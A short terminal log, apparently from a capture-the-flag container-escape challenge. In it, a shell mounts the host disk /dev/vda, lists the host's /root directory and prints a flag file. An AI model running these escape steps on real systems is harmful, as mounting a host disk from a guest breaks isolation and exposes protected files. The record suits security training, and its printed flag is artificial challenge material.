 /mnt # ^[[1;8Rmkdir -p /mnt/host && mount /dev/vda /mnt/host && echo MOUNT_OK
mkdir -p /mnt/host && mount /dev/vda /mnt/host && echo MOUNT_OK
MOUNT_OK
/mnt # ^[[4;8Rls /mnt/host/root/
ls /mnt/host/root/
flag
/mnt # ^[[7;8Rcat /mnt/host/root/flag
cat /mnt/host/root/flag
hexc2{escape_priv_7f3a9c2e}
/mnt # ^[[10;8R